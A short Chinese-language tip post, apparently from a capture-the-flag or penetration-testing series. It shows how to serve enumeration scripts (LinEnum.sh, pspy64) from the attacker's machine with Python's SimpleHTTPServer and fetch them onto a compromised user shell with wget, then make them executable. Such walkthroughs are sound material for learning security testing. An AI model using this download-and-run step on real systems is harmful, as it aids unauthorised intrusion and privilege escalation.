今天開始決定把解題過程的小撇步紀錄在這,
這系列偏向手法簡單的小動作,
每篇篇幅都短短的,
老手們就可以略過了。
今天假使我拿到User Shell後
我會上傳一些好用的bash或是程式到User Shell上面列舉
像是LinEnum.sh,或是pspy64等等。
那具體怎麼做呢?
概念是利用python的簡單HTTP server模組
再到你拿到的User Shell利用wget下載檔案到那邊去。
在你想要開伺服端的基礎目錄下利用python模組
python -m SimpleHTTPServer
預設port會是8000,這個可以自行去調整。
透過下列語法:
wget <你的IP>:8000/要上傳的檔案
下面舉實際的例子來看:
原本User Shell此目錄上面的檔案:
我們透過wget來上傳到User Shell上:
再來用ls查看我們上傳有沒有成功:
成功了!
別忘了讓他可以被執行:
Done.
